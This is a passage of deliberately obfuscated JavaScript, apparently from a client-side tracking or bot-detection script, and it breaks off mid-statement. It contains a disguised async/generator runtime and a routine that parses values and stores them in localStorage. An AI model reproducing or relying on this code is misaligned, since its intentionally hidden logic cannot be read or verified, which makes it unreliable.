Xp[SC()[lE(FR)].apply(null,[Mv,gt])][gG()[TI(c1)](K1,ng)])?function(vr){return LL.apply(this,[pz,arguments]);}:function(bA){return LL.apply(this,[Rz,arguments]);};var xxM;return cD.pop(),xxM=KJM(bjM),xxM;};var X9M=function(UcM){cD.push(wE);if(UcM[IG()[Pd(sd)].call(null,mH,JI,tR,JS)]){var WcM=Xp[IG()[Pd(Gn)](Hc(mH),Qc,fl,K1M)][tj()[Kt(BD)](tO,xj)](UcM[IG()[Pd(sd)](dC,JI,II,JS)]);if(WcM[gG()[TI(FR)](rh,VmM)](XKM)&&WcM[gG()[TI(FR)].apply(null,[rh,VmM])](HZM)&&WcM[gG()[TI(FR)](rh,VmM)](I6)){var rlM=WcM[XKM][GE()[mn(mH)](jB,sd,Mv,qZM,Hc(mH),Bd)](nY()[Fx(hr)](fl,Qc,HI,ml));var QIM=WcM[HZM][GE()[mn(mH)](PS,Qh,Mv,qZM,fl,Bd)](NR(typeof nY()[Fx(wP)],tm('',[][[]]))?nY()[Fx(hr)].call(null,QD,Qc,HI,PS):nY()[Fx(ED)].call(null,NY,Q0M,C6,zW));r2M=Xp[SC()[lE(QG)](BD,YfM)](rlM[ZY[Mc]],M3);cVM=Xp[NR(typeof SC()[lE(tR)],tm('',[][[]]))?SC()[lE(QG)](BD,YfM):SC()[lE(xj)](dYM,CtM)](QIM[hT],ZY[cR]);zZM=Xp[SC()[lE(QG)].apply(null,[BD,YfM])](QIM[mH],Gb[IG()[Pd(nt)].call(null,zn,xj,ZR,Zc)]());zfM=WcM[I6];if(Lg(Tw,[])){try{var MtM=cD.length;var GHM=Hc({});Xp[tj()[Kt(QG)].apply(null,[CtM,JI])][SC()[lE(zn)](lG,hmM)][SC()[lE(dC)](K1,nJM)](tm(CVM,XKM),WcM[XKM]);Xp[tj()[Kt(QG)].apply(null,[CtM,JI])][SC()[lE(zn)](lG,hmM)][SC()[lE(dC)].apply(null,[K1,nJM])](tm(CVM,HZM),WcM[HZM]);Xp[tj()[Kt(QG)].apply(null,[CtM,JI])][SC()[lE(zn)](lG,hmM)][SC()[lE(dC)](K1,nJM)](tm(CVM,I6),WcM[I6]);}catch(HYM){cD.splice(JG(MtM,mH),Infinity,wE);}}}if(WcM[gG()[TI(FR)].call(null,rh,VmM)](PMM)){var JmM=WcM[PMM];if(Lg(Tw,[])){try{var FtM=cD.length;var dCM=Hc(V7);Xp[tj()[Kt(QG)].call(null,CtM,JI)][SC()[lE(zn)](lG,hmM)][SC()[lE(dC)](K1,nJM)](tm(CVM,PMM),JmM);}catch(YtM){cD.splice(JG(FtM,mH),Infinity,wE);}}}vXM(WcM);}cD.pop();};var Y2M=function(QdM){"@babel/helpers - typeof";cD.push(cF);Y2M=nN(nY()[Fx(Qc)].call(null,MF,c1,Pg,zr),typeof Xp[SC()[lE(FR)].apply(null,[Mv,rUM])])&&nN(GE()[mn(DY)](hT,Hc(Hc({})),M3,ctM,DH,kN),typeof Xp[SC()[lE(FR)](Mv,rUM)][gG()[TI(c1)](K1,xXM)])?function(MB){return LL.apply(this,[hK,arguments]);}:function(WD){return LL.apply(this,[qU,arguments]);};var AtM;return cD.pop(),AtM=Y2M(QdM),AtM;};var sRM=function(GRM){"@babel/helpers - typeof";cD.push(TB);sRM=nN(nY()[Fx(Qc)](Dd,c1,XVM,MF),typeof Xp[SC()[lE(FR)].apply(null,[Mv,vwM])])&&nN(GE()[mn(DY)](PS,Qh,M3,lW,WH,kN),typeof Xp[NR(typeof SC()[lE(St)],tm('',[][[]]))?SC()[lE(FR)].call(null,Mv,vwM):SC()[lE(xj)](DbM,z1M)][gG()[TI(c1)](K1,FcM)])?function(lB){return LL.apply(this,[r2,arguments]);}:function(lO){return LL.apply(this,[EU,arguments]);};var SCM;return cD.pop(),SCM=sRM(GRM),SCM;};var gYM=function(){"use strict";var zdM=function(IIM,MUM,NlM){return nh.apply(this,[r2,arguments]);};var cGM=function(JlM,IbM,TYM,WCM){cD.push(sI);var VHM=IbM&&lr(IbM[tj()[Kt(kN)](I1,n4)],rbM)?IbM:rbM;var IGM=Xp[NR(typeof Yx()[J1(Pr)],'undefined')?Yx()[J1(mH)].call(null,lQ,jN,vQ,kN):Yx()[J1(ED)].call(null,GL,pC,LO,dYM)][FL()[sQ(mH)].call(null,kN,QG,OJM,DQ,ZP)](VHM[tj()[Kt(kN)].apply(null,[I1,n4])]);var BmM=new YbM(WCM||[]);C1M(IGM,NR(typeof BH()[VR(hT)],'undefined')?BH()[VR(kN)](gkM,xx,Aj,FR):BH()[VR(B4)].apply(null,[C4,t3,Q0M,s8]),UD(Tw,[d1(typeof nY()[Fx(WH)],'undefined')?nY()[Fx(ED)].apply(null,[Hc(mH),cHM,rnM,Hc([])]):nY()[Fx(Dd)](nt,NO,fG,Aj),JnM(JlM,TYM,BmM)]));var hUM;return cD.pop(),hUM=IGM,hUM;};var rbM=function(){};var rYM=function(){};var RcM=function(){};var sdM=function(ObM,cxM){function WxM(dxM,pcM,ScM,GxM){var McM=XbM(Mf,[ObM[dxM],ObM,pcM]);cD.push(ZUM);if(NR(NR(typeof tj()[Kt(Pr)],'undefined')?tj()[Kt(NY)](gJ,zW):tj()[Kt(mH)](A2M,lsM),McM[gG()[TI(Pr)].apply(null,[ZS,rm])])){var FGM=McM[nY()[Fx(qc)].apply(null,[sd,TT,jl,TT])],XdM=FGM[nY()[Fx(Dd)].apply(null,[jN,NO,Fn,Pr])];var IHM;return IHM=XdM&&nN(FL()[sQ(hT)](kN,nt,jdM,q5,jc),sRM(XdM))&&hCM.call(XdM,tj()[Kt(jB)](ER,Fj))?cxM[Yx()[J1(dh)](YzM,PS,QHM,Aj)](XdM[tj()[Kt(jB)](ER,Fj)])[NR(typeof nY()[Fx(zW)],tm('',[][[]]))?nY()[Fx(jN)].call(null,Dd,jzM,CG,zr):nY()[Fx(ED)](Mc,UL,Pq,Hc(Hc(mH)))](function(VhM){cD.push(zn);WxM(gG()[TI(kv)](JY,MCM),VhM,ScM,GxM);cD.pop();},function(QvM){cD.push(s8);WxM(tj()[Kt(NY)].call(null,j3,zW),QvM,ScM,GxM);cD.pop();}):cxM[Yx()[J1(dh)](YzM,hT,QHM,Aj)](XdM)[nY()[Fx(jN)].apply(null,[c1,jzM,CG,sm])](function(RnM){cD.push(tmM);FGM[d1(typeof nY()[Fx(Mc)],'undefined')?nY()[Fx(ED)](kB,KHM,RJM,Hc(Hc({}))):nY()[Fx(Dd)].call(null,fH,NO,mj,Hc(Hc(mH)))]=RnM,ScM(FGM);cD.pop();},function(NpM){var UCM;cD.push(Fj);return UCM=WxM(tj()[Kt(NY)](p7M,zW),NpM,ScM,GxM),cD.pop(),UCM;}),cD.pop(),IHM;}GxM(McM[nY()[Fx(qc)](kB,TT,jl,TC)]);cD.pop();}cD.push(mS);var WgM;C1M(this,BH()[VR(kN)](Dn,WC,Aj,FR),UD(Tw,[nY()[Fx(Dd)](Hc(Hc(mH)),NO,AY,dC),function NEM(t5M,SSM){var hgM=function(){return new cxM(function(D4M,GDM){WxM(t5M,SSM,D4M,GDM);});};var YLM;cD.push(GjM);return YLM=WgM=WgM?WgM[nY()[Fx(jN)].apply(null,[xj,jzM,zd,Hc(Hc([]))])](hgM,hgM):hgM(),cD.pop(),YLM;}]));cD.pop();};var I4M=function(qTM){return nh.apply(this,[fZ,arguments]);};var wvM=function(bQM){return nh.apply(this,[KU,arguments]);};var YbM=function(IPM){cD.push(Eh);this[SC()[lE(jN)].apply(null,[DH,lsM])]=[UD(Tw,[tj()[Kt(Ph)](hL,Qc),IG()[Pd(qc)].apply(null,[Qc,Er,FR,HU])])],IPM[BH()[VR(Aj)](V9M,wc,Aj,YI)](I4M,this),this[AC()[MI(kN)](MF,Mc,fH,rCM,Bd,BD)](Hc(ZY[Mc]));cD.pop();};var REM=function(IEM){cD.push(F5);if(IEM||d1(SC()[lE(kN)](mH,J2M),IEM)){var gDM=IEM[zLM];if(gDM){var xBM;return cD.pop(),xBM=gDM.call(IEM),xBM;}if(nN(NR(typeof nY()[Fx(cB)],'undefined')?nY()[Fx(Qc)].call(null,wc,c1,Td,M3):nY()[Fx(ED)].call(null,Bt,U7M,d4M,DH),typeof IEM[d1(typeof gG()[TI(OF)],tm([],[][[]]))?gG()[TI(B4)](fjM,YL):gG()[TI(kv)].apply(null,[JY,JKM])])){var GvM;return cD.pop(),GvM=IEM,GvM;}if(Hc(Xp[IG()[Pd(kB)].apply(null,[Hc(Hc(mH)),JY,U3,sD])](IEM[tj()[Kt(hT)](AYM,kN)]))){var MOM=cS(ZY[mH]),qAM=function ArM(){cD.push(JEM);for(;Wj(++MOM,IEM[tj()[Kt(hT)](frM,kN)]);)if(hCM.call(IEM,MOM)){var LOM;return ArM[nY()[Fx(Dd)].call(null,tR,NO,Ct,jc)]=IEM[MOM],ArM[d1(typeof Yx()[J1(Mc)],tm(SC()[lE(kN)](mH,tL),[][[]]))?Yx()[J1(ED)].apply(null,[wMM,tR,ktM,vCM]):Yx()[J1(GW)].apply(null,[lZM,OY,LF,DY])]=Hc(mH),cD.pop(),LOM=ArM,LOM;}ArM[nY()[Fx(Dd)].call(null,XB,NO,Ct,Zg)]=DSM;ArM[Yx()[J1(GW)].call(null,lZM,Dd,LF,DY)]=Hc(hT);var TPM;return cD.pop(),TPM=ArM,TPM;};var HhM;return HhM=qAM[gG()[TI(kv)](JY,JKM)]=qAM,cD.pop(),HhM;}}throw new (Xp[tj()[Kt(Wb)].call(null,W1M,GL)])(tm(sRM(IEM),tj()[Kt(qc)](c7M,szM)));};cD.push(d2M);gYM=function Q4M(){return hSM;};var DSM;var hSM={};var fDM=Xp[Yx()[J1(mH)](jFM,c1,vQ,kN)][tj()[Kt(kN)].apply(null,[OQ,n4])];var hCM=fDM[gG()[TI(FR)].call(null,rh,Zj)];var C1M=Xp[Yx()[J1(mH)](jFM,zW,vQ,kN)][Yx()[J1(Mc)](M6,jN,rT,B4)]||function(rBM,OFM,GEM){return XbM.apply(this,[gw,arguments]);};var q4M=nN(NR(typeof nY()[Fx(sP)],tm([],[][[]]))?nY()[Fx(Qc)].apply(null,[Hc(Hc(mH)),c1,Lc,Wb]):nY()[Fx(ED)].apply(null,[NY,L7M,n5,wc]),typeof Xp[NR(typeof SC()[lE(G1)],'undefined')?SC()[lE(FR)](Mv,h4M):SC()[lE(xj)].apply(null,[nr,mkM])])?Xp[SC()[lE(FR)].apply(null,[Mv,h4M])]:{};var zLM=q4M[gG()[TI(c1)](K1,Th)]||(NR(typeof IG()[Pd(n4)],'undefined')?IG()[Pd(c1)].apply(null,[HH,QG,TT,t4]):IG()[Pd(Bd)](Ov,RJM,Hc(Hc(hT)),SnM));var xLM=q4M[tj()[Kt(v8)].apply(null,[gc,NO])]||SC()[lE(jB)].call(null,LN,j0M);var nQM=q4M[Mx()[NI(hT)].call(null,nt,HH,Dd,GW,IFM)]||BH()[VR(Bd)](zEM,ED,Qc,Vg);try{var dLM=cD.length;var HDM=Hc(V7);zdM({},SC()[lE(kN)](mH,znM));}catch(xOM){cD.splice(JG(dLM,mH),Infinity,d2M);zdM=function(TTM,GPM,EDM){return XbM.apply(this,[p2,arguments]);};}hSM[tj()[Kt(St)](Xw,Ph)]=cGM;var qSM=gG()[TI(jB)](kN,sI);var dQM=tj()[Kt(c1)](SfM,Gn);var TQM=d1(typeof IG()[Pd(Qh)],tm([],[][[]]))?IG()[Pd(Bd)](Gn,ZsM,Mc,d4):IG()[Pd(jB)].apply(null,[dh,Qn,cP,bI]);var ENM=SC()[lE(kv)](GA,zEM);var XWM={};var FgM={};zdM(FgM,zLM,function(){return XbM.apply(this,[Ib,arguments]);});var WPM=Xp[NR(typeof Yx()[J1(Wb)],tm(d1(typeof SC()[lE(Bd)],tm('',[][[]]))?SC()[lE(xj)](GJM,ZkM):SC()[lE(kN)].apply(null,[mH,znM]),[][[]]))?Yx()[J1(mH)](jFM,St,vQ,kN):Yx()[J1(ED)](rCM,tR,MRM,M1M)][d1(typeof SC()[lE(Zl)],'undefined')?SC()[lE(xj)](OCM,NbM):SC()[lE(Ph)].call(null,WC,ZT)];var QLM=WPM&&WPM(WPM(REM([])));QLM&&NR(QLM,fDM)&&hCM.call(QLM,zLM)&&(FgM=QLM);var MBM=RcM[tj()[Kt(kN)](OQ,n4)]=rbM[NR(typeof tj()[Kt(BD)],tm([],[][[]]))?tj()[Kt(kN)](OQ,n4):tj()[Kt(mH)](qRM,THM)]=Xp[NR(typeof Yx()[J1(mH)],tm([],[][[]]))?Yx()[J1(mH)].apply(null,[jFM,QD,vQ,kN]):Yx()[J1(ED)].apply(null,[wS,sj,PpM,hPM])][FL()[sQ(mH)].apply(null,[kN,jB,KkM,wc,ZP])](FgM);function gBM(JWM){cD.push(Bn);[gG()[TI(kv)](JY,dw),tj()[Kt(NY)](lx,zW),nY()[Fx(kB)](OR,Zg,fI,Ph)][NR(typeof BH()[VR(DY)],tm([],[][[]]))?BH()[VR(Aj)].call(null,NS,fB,Aj,YI):BH()[VR(B4)].call(null,Kv,Ph,MP,KXM)](function(bLM){zdM(JWM,bLM,function(HOM){cD.push(Qq);var sLM;return sLM=this[BH()[VR(kN)](Fr,U3,Aj,FR)](bLM,HOM),cD.pop(),sLM;});});cD.pop();}function JnM(hAM,jBM,sSM){var QAM=qSM;return function(mBM,tOM){cD.push(XjM);if(d1(QAM,TQM))throw new (Xp[tj()[Kt(cP)](PHM,II)])(d1(typeof gG()[TI(Qc)],'undefined')?gG()[TI(B4)](Gn,XJM):gG()[TI(Ph)].apply(null,[XB,nA]));if(d1(QAM,ENM)){if(d1(tj()[Kt(NY)](kgM,zW),mBM))throw tOM;var mrM;return mrM=UD(Tw,[nY()[Fx(Dd)].apply(null,[DY,NO,qO,ml]),DSM,Yx()[J1(GW)](sXM,dC,LF,DY),Hc(hT)]),cD.pop(),mrM;}for(sSM[SC()[lE(zW)](MJM,wE)]=mBM,sSM[nY()[Fx(qc)](U3,TT,Xn,ml)]=tOM;;){var RAM=sSM[nY()[Fx(s5)](Hc(Hc(mH)),TC,qb,t5)];if(RAM){var kFM=hvM(RAM,sSM);if(kFM){if(d1(kFM,XWM))continue;var p4M;return cD.pop(),p4M=kFM,p4M;}}if(d1(gG()[TI(kv)](JY,bvM),sSM[SC()[lE(zW)](MJM,wE)]))sSM[AC()[MI(Bd)].apply(null,[Mc,Kn,hT,rcM,DY,hx])]=sSM[IG()[Pd(kv)].apply(null,[OY,Od,WB,qZM])]=sSM[nY()[Fx(qc)].call(null,Hc(mH),TT,Xn,n4)];else if(d1(tj()[Kt(NY)](kgM,zW),sSM[SC()[lE(zW)](MJM,wE)])){if(d1(QAM,qSM))throw QAM=ENM,sSM[nY()[Fx(qc)].apply(null,[Qn,TT,Xn,DY])];sSM[IG()[Pd(Ph)](JF,nt,cR,vZM)](sSM[NR(typeof nY()[Fx(BD)],tm([],[][[]]))?nY()[Fx(qc)](Mc,TT,Xn,Hc(Hc({}))):nY()[Fx(ED)].call(null,Zl,sXM,fZM,Hc({}))]);}else d1(nY()[Fx(kB)](Hc(hT),Zg,m5,Hc([])),sSM[SC()[lE(zW)](MJM,wE)])&&sSM[d1(typeof tj()[Kt(Mc)],tm('',[][[]]))?tj()[Kt(mH)](MwM,ZQ):tj()[Kt(kv)].apply(null,[Th,rh])](NR(typeof nY()[Fx(Od)],'undefined')?nY()[Fx(kB)](G1,Zg,m5,Hc(Hc(mH))):nY()[Fx(ED)](U3,XnM,ssM,sP),sSM[nY()[Fx(qc)].apply(null,[Hc(mH),TT,Xn,DY])]);QAM=TQM;var QhM=XbM(Mf,[hAM,jBM,sSM]);if(d1(nY()[Fx(zW)].apply(null,[c1,v8,qb,Mc]),QhM[gG()[TI(Pr)](ZS,wgM)])){if(QAM=sSM[d1(typeof Yx()[J1(Aj)],'undefined')?Yx()[J1(ED)](L6,Wb,j7M,PHM):Yx()[J1(GW)].apply(null,[sXM,t3,LF,DY])]?ENM:dQM,d1(QhM[nY()[Fx(qc)].call(null,gD,TT,Xn,Qh)],XWM))continue;var W4M;return W4M=UD(Tw,[nY()[Fx(Dd)].call(null,t3,NO,qO,sj),QhM[nY()[Fx(qc)](Hc([]),TT,Xn,xj)],Yx()[J1(GW)](sXM,PS,LF,DY),sSM[Yx()[J1(GW)].apply(null,[sXM,mB,LF,DY])]]),cD.pop(),W4M;}d1(NR(typeof tj()[Kt(t3)],tm('',[][[]]))?tj()[Kt(NY)].apply(null,[kgM,zW]):tj()[Kt(mH)].apply(null,[RlM,WwM]),QhM[gG()[TI(Pr)].apply(null,[ZS,wgM])])&&(QAM=ENM,sSM[SC()[lE(zW)].apply(null,[MJM,wE])]=tj()[Kt(NY)](kgM,zW),sSM[nY()[Fx(qc)].call(null,M3,TT,Xn,Gn)]=QhM[NR(typeof nY()[Fx(dC)],tm([],[][[]]))?nY()[Fx(qc)](FR,TT,Xn,B4):nY()[Fx(ED)](ml,fL,Zh,JE)]);}cD.pop();};}function hvM(SvM,KNM){cD.push(PB);var prM=KNM[SC()[lE(zW)].call(null,MJM,f8)];var nBM=SvM[gG()[TI(c1)].call(null,K1,klM)][prM];if(d1(nBM,DSM)){var V4M;return KNM[nY()[Fx(s5)](Dd,TC,Nn,NY)]=null,d1(tj()[Kt(NY)](hmM,zW),prM)&&SvM[gG()[TI(c1)].call(null,K1,klM)][nY()[Fx(kB)](hT,Zg,pdM,pC)]&&(KNM[NR(typeof SC()[lE(sd)],tm('',[][[]]))?SC()[lE(zW)](MJM,f8):SC()[lE(xj)](RgM,ZUM)]=nY()[Fx(kB)](kN,Zg,pdM,zn),KNM[nY()[Fx(qc)](Bd,TT,dx,TC)]=DSM,hvM(SvM,KNM),d1(tj()[Kt(NY)].call(null,hmM,zW),KNM[SC()[lE(zW)](MJM,f8)]))||NR(nY()[Fx(kB)](Bt,Zg,pdM,Hc(Hc([]))),prM)&&(KNM[SC()[lE(zW)](MJM,f8)]=tj()[Kt(NY)](hmM,zW),KNM[nY()[Fx(qc)].call(null,wP,TT,dx,WB)]=new (Xp[NR(typeof tj()[Kt(Dd)],tm([],[][[]]))?tj()[Kt(Wb)](MdM,GL):tj()[Kt(mH)](fT,jYM)])(tm(tm(IG()[Pd(zW)].apply(null,[Hc(Hc({})),s5,DH,DbM]),prM),nY()[Fx(Wm)](OR,mkM,DkM,Hc([]))))),cD.pop(),V4M=XWM,V4M;}var qQM=XbM(Mf,[nBM,SvM[gG()[TI(c1)](K1,klM)],KNM[nY()[Fx(qc)].call(null,Mc,TT,dx,IE)]]);if(d1(tj()[Kt(NY)].apply(null,[hmM,zW]),qQM[gG()[TI(Pr)](ZS,OJM)])){var MQM;return KNM[SC()[lE(zW)](MJM,f8)]=tj()[Kt(NY)].call(null,hmM,zW),KNM[d1(typeof nY()[Fx(JF)],'undefined')?nY()[Fx(ED)](M3,XCM,Bt,xx):nY()[Fx(qc)](DQ,TT,dx,Hc(Hc([])))]=qQM[nY()[Fx(qc)](Hc([]),TT,dx,fH)],KNM[NR(typeof nY()[Fx(Wb)],tm([],[][[]]))?nY()[Fx(s5)].call(null,ED,TC,Nn,ml):nY()[Fx(ED)](kB,Jr,tRM,mB)]=null,cD.pop(),MQM=XWM,MQM;}var XAM=qQM[nY()[Fx(qc)].apply(null,[Hc(Hc(mH)),TT,dx,q5])];var lBM;return lBM=XAM?XAM[Yx()[J1(GW)].call(null,fL,sm,LF,DY)]?(KNM[SvM[Yx()[J1(XB)](tcM,Bt,Bt,M3)]]=XAM[nY()[Fx(Dd)](Hc(Hc(hT)),NO,wsM,s5)],KNM[gG()[TI(kv)].apply(null,[JY,V9M])]=SvM[nY()[Fx(fB)](Zg,t3,m8,OF)],NR(nY()[Fx(kB)](n4,Zg,pdM,Hc(Hc({}))),KNM[SC()[lE(zW)](MJM,f8)])&&(KNM[SC()[lE(zW)].call(null,MJM,f8)]=NR(typeof gG()[TI(Kn)],tm([],[][[]]))?gG()[TI(kv)](JY,V9M):gG()[TI(B4)].call(null,jr,MEM),KNM[nY()[Fx(qc)](Hc(Hc(mH)),TT,dx,Hc(mH))]=DSM),KNM[nY()[Fx(s5)](Dd,TC,Nn,xj)]=null,XWM):XAM:(KNM[SC()[lE(zW)](MJM,f8)]=tj()[Kt(NY)](hmM,zW),KNM[nY()[Fx(qc)].apply(null,[Hc(hT),TT,dx,cR])]=new (Xp[tj()[Kt(Wb)](MdM,GL)])(SC()[lE(qc)].call(null,TB,LxM)),KNM[nY()[Fx(s5)](wD,TC,Nn,Kn)]=null,XWM),cD.pop(),lBM;}rYM[tj()[Kt(kN)].call(null,OQ,n4)]=RcM;C1M(MBM,IG()[Pd(Dd)](M3,dC,DY,pW),UD(Tw,[nY()[Fx(Dd)](Mc,NO,Vj,JE),RcM,Yx()[J1(kN)](KkM,JY,Ov,FR),Hc(hT)]));C1M(RcM,IG()[Pd(Dd)].apply(null,[HH,dC,Zg,pW]),UD(Tw,[nY()[Fx(Dd)](Hc(hT),NO,Vj,c1),rYM,d1(typeof Yx()[J1(HH)],'undefined')?Yx()[J1(ED)](YcM,sm,kB,PwM):Yx()[J1(kN)].apply(null,[KkM,JF,Ov,FR]),Hc(hT)]));rYM[tj()[Kt(kB)](tY,cR)]=zdM(RcM,nQM,tj()[Kt(jN)].apply(null,[Mm,Er]));hSM[IG()[Pd(jN)].apply(null,[IE,t3,Hc(mH),IT])]=function(KBM){cD.push(NO);var nhM=nN(nY()[Fx(Qc)].apply(null,[kv,c1,pQ,Hc(hT)]),typeof KBM)&&KBM[NR(typeof IG()[Pd(QY)],tm('',[][[]]))?IG()[Pd(Dd)].call(null,xx,dC,zn,Aq):IG()[Pd(Bd)].call(null,QY,XT,TC,BkM)];var xvM;return xvM=Hc(Hc(nhM))&&(d1(nhM,rYM)||d1(tj()[Kt(jN)](OHM,Er),nhM[tj()[Kt(kB)].apply(null,[bx,cR])]||nhM[tj()[Kt(cR)](R5,sW)])),cD.pop(),xvM;};hSM[SC()[lE(s5)](GKM,tY)]=function(wWM){cD.push(ZHM);Xp[Yx()[J1(mH)].call(null,IVM,zn,vQ,kN)][Yx()[J1(Wb)](DkM,s5,jMM,B4)]?Xp[NR(typeof Yx()[J1(DQ)],tm(NR(typeof SC()[lE(Aj)],tm('',[][[]]))?SC()[lE(kN)].apply(null,[mH,K4]):SC()[lE(xj)].call(null,Xt,A0M),[][[]]))?Yx()[J1(mH)].apply(null,[IVM,dC,vQ,kN]):Yx()[J1(ED)].apply(null,[ITM,Kn,jpM,Qr])][Yx()[J1(Wb)].call(null,DkM,JE,jMM,B4)](wWM,RcM):(wWM[NR(typeof nY()[Fx(c1)],'undefined')?nY()[Fx(WH)](kN,Aj,kR,M3):nY()[Fx(ED)](Hc(Hc(hT)),Tv,L7M,fl)]=RcM,zdM(wWM,nQM,tj()[Kt(jN)](Js,Er)));wWM[tj()[Kt(kN)](LJ,n4)]=Xp[d1(typeof Yx()[J1(Pr)],tm(d1(typeof SC()[lE(kN)],tm([],[][[]]))?SC()[lE(xj)].call(null,QnM,pXM):SC()[lE(kN)].call(null,mH,K4),[][[]]))?Yx()[J1(ED)](zKM,jN,qkM,TRM):Yx()[J1(mH)](IVM,t5,vQ,kN)][d1(typeof FL()[sQ(B4)],tm(SC()[lE(kN)](mH,K4),[][[]]))?FL()[sQ(Dd)](I9M,WH,s4M,gD,sF):FL()[sQ(mH)].call(null,kN,qc,ZQ,fW,ZP)](MBM);var vhM;return cD.pop(),vhM=wWM,vhM;};hSM[IG()[Pd(s5)](ml,kB,MF,nl)]=function(HBM){return XbM.apply(this,[hb,arguments]);};gBM(sdM[NR(typeof tj()[Kt(BD)],tm([],[][[]]))?tj()[Kt(kN)](OQ,n4):tj()[Kt(mH)](S4M,DcM)]);zdM(sdM[d1(typeof tj()[Kt(Qh)],tm('',[][[]]))?tj()[Kt(mH)].call(null,vDM,rnM):tj()[Kt(kN)].apply(null,[OQ,n4])],xLM,function(){return XbM.apply(this,[Lb,arguments]);});hSM[IG()[Pd(Wm)](Hc(Hc(hT)),kN,kN,OE)]=sdM;hSM[d1(typeof tj()[Kt(NY)],tm('',[][[]]))?tj()[Kt(mH)](YfM,J2M):tj()[Kt(s5)](hGM,GW)]=function(QrM,VAM,n4M,IBM,CEM){cD.push(c7M);d1(wKM(hT),CEM)&&(CEM=Xp[IG()[Pd(fB)](Qc,MsM,t5,tE)]);var xFM=new sdM(cGM(QrM,VAM,n4M,IBM),CEM);var SLM;return SLM=hSM[IG()[Pd(jN)].call(null,Hc(Hc([])),t3,Zl,BVM)](VAM)?xFM:xFM[gG()[TI(kv)].apply(null,[JY,sJ])]()[nY()[Fx(jN)](Hc(Hc({})),jzM,RC,Pr)](function(HTM){var KTM;cD.push(QEM);return KTM=HTM[Yx()[J1(GW)].call(null,ImM,wc,LF,DY)]?HTM[nY()[Fx(Dd)](Bt,NO,Ud,fW)]:xFM[NR(typeof gG()[TI(ZR)],tm('',[][[]]))?gG()[TI(kv)](JY,XVM):gG()[TI(B4)](BwM,fl)](),cD.pop(),KTM;}),cD.pop(),SLM;};gBM(MBM);zdM(MBM,nQM,IG()[Pd(WH)](Wm,YL,fW,AG));zdM(MBM,zLM,function(){return XbM.apply(this,[EV,arguments]);});zdM(MBM,d1(typeof Yx()[J1(Mc)],tm(SC()[lE(kN)].apply(null,[mH,znM]),[][[]]))?Yx()[J1(ED)].call(null,xT,MF,qwM,APM):Yx()[J1(JY)](IFM,DQ,Gn,xj),function(){return XbM.apply(this,[b9,arguments]);});hSM[gG()[TI(kB)].call(null,zW,Wg)]=function(NvM){return XbM.apply(this,[QJ,arguments]);};hSM[gG()[TI(s5)].call(null,Er,nJM)]=REM;YbM[tj()[Kt(kN)].call(null,OQ,n4)]=UD(Tw,[IG()[Pd(Dd)](Hc(Hc(hT)),dC,kN,pW),YbM,AC()[MI(kN)].call(null,WC,wD,zW,p0M,Bd,BD),function MNM(EhM){cD.push(cF);if(this[nY()[Fx(QD)](DY,IE,d0,DQ)]=hT,this[gG()[TI(kv)](JY,ZUM)]=hT,this[AC()[MI(Bd)](sd,Pr,Hc(Hc(hT)),ctM,DY,hx)]=this[IG()[Pd(kv)](hT,Od,Hc(Hc(mH)),AYM)]=DSM,this[Yx()[J1(GW)](AW,Qh,LF,DY)]=Hc(mH),this[nY()[Fx(s5)].apply(null,[Hc({}),TC,jG,Qn])]=null,this[SC()[lE(zW)](MJM,S2M)]=gG()[TI(kv)](JY,ZUM),this[nY()[Fx(qc)].call(null,JI,TT,q0,Hc([]))]=DSM,this[SC()[lE(jN)](DH,Xq)][BH()[VR(Aj)](n3,DH,Aj,YI)](wvM),Hc(EhM))for(var MLM in this)d1(nY()[Fx(FR)](IE,tR,gxM,sP),MLM[IG()[Pd(QG)].call(null,Hc(Hc(mH)),pH,Hc({}),fXM)](hT))&&hCM.call(this,MLM)&&Hc(Xp[IG()[Pd(kB)](Wm,JY,wc,vt)](hh(MLM[FL()[sQ(Bd)].apply(null,[Bd,QG,ctM,hr,UN])](mH))))&&(this[MLM]=DSM);cD.pop();},IG()[Pd(Zl)].apply(null,[JY,RQ,Wm,Ix]),function(){return XbM.apply(this,[R0,arguments]);},IG()[Pd(Ph)].apply(null,[B4,nt,QY,bR]),function CAM(lFM){cD.push(z9M);if(this[NR(typeof Yx()[J1(HH)],tm([],[][[]]))?Yx()[J1(GW)](GfM,Aj,LF,DY):Yx()[J1(ED)](K7M,hT,cHM,FjM)])throw lFM;var FFM=this;function ASM(EEM,r5M){cD.push(b1M);ISM[gG()[TI(Pr)](ZS,THM)]=tj()[Kt(NY)].call(null,gn,zW);ISM[nY()[Fx(qc)](Wm,TT,cg,TT)]=lFM;FFM[d1(typeof gG()[TI(ml)],'undefined')?gG()[TI(B4)](II,gh):gG()[TI(kv)].call(null,JY,JIM)]=EEM;r5M&&(FFM[SC()[lE(zW)].apply(null,[MJM,hP])]=gG()[TI(kv)](JY,JIM),FFM[NR(typeof nY()[Fx(WC)],tm([],[][[]]))?nY()[Fx(qc)](fl,TT,cg,B4):nY()[Fx(ED)].call(null,jB,sN,tRM,Gn)]=DSM);var chM;return cD.pop(),chM=Hc(Hc(r5M)),chM;}for(var VEM=JG(this[d1(typeof SC()[lE(NY)],tm([],[][[]]))?SC()[lE(xj)].call(null,F8,Ml):SC()[lE(jN)](DH,slM)][tj()[Kt(hT)].apply(null,[z1M,kN])],mH);Yr(VEM,hT);--VEM){var LFM=this[SC()[lE(jN)].call(null,DH,slM)][VEM],ISM=LFM[d1(typeof gG()[TI(kv)],'undefined')?gG()[TI(B4)].apply(null,[zDM,KO]):gG()[TI(qc)](Zg,Th)];if(d1(IG()[Pd(qc)](nt,Er,hT,cE),LFM[tj()[Kt(Ph)](bR,Qc)])){var HNM;return HNM=ASM(nY()[Fx(tR)].apply(null,[Hc(hT),OY,jg,Ov])),cD.pop(),HNM;}if(kQ(LFM[tj()[Kt(Ph)](bR,Qc)],this[nY()[Fx(QD)](Wm,IE,nR,Qn)])){var JvM=hCM.call(LFM,d1(typeof gG()[TI(fB)],tm([],[][[]]))?gG()[TI(B4)](xlM,WJM):gG()[TI(zW)].apply(null,[JE,AG])),ngM=hCM.call(LFM,tj()[Kt(zW)].apply(null,[cg,f8]));if(JvM&&ngM){if(Wj(this[NR(typeof nY()[Fx(Ph)],'undefined')?nY()[Fx(QD)](Hc(mH),IE,nR,Hc(Hc([]))):nY()[Fx(ED)](M3,JW,j4,Hc({}))],LFM[gG()[TI(zW)](JE,AG)])){var XNM;return XNM=ASM(LFM[d1(typeof 